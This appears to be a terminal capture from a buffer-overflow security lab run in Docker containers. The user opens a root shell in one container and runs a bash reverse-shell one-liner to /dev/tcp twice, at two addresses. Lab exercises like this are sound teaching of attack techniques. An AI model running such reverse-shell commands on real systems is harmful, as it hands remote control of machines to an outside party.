 [07/09/21]seed@VM:~/.../Labsetup$ dockps
29646bd1bdc1  server-4-10.9.0.8
c54a56482159  server-1-10.9.0.5
a642da3b4efd  server-3-10.9.0.7
ba3f8370b3cc  server-2-10.9.0.6
[07/09/21]seed@VM:~/.../Labsetup$ docksh c5
root@c54a56482159:/bof# /bin/bash -i > /dev/tcp/10.0.0.1/9090 0<&1 2>&1
^C
root@c54a56482159:/bof# /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1